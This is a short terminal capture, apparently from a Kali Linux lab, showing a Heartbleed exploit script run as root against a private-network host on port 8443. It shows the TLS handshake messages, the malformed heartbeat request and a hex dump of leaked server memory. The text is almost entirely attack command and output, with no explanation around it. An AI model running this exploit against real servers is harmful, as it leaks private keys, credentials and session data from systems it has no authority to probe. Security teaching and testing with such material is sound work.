 (root💀kali)-[~/Downloads]
# python heartbleed.py -p 8443 192.168.0.9
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 675
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0